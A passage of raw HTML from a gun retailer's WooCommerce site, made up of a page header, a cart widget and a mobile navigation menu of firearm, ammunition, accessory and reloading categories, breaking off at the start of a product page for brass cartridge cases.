						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-82946 product type-product status-publish has-post-thumbnail pwb-brand-starline-brass product_cat-components product_cat-uncategorized product_tag-synced pa_caliber-or-gauge-38-super-p pa_gun-type-rifle-pistol pa_length-0-893-0-989 pa_material-brass pa_metal-type-brass pa_quantity-100-per-bag pa_style-small pa_type-rifle first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
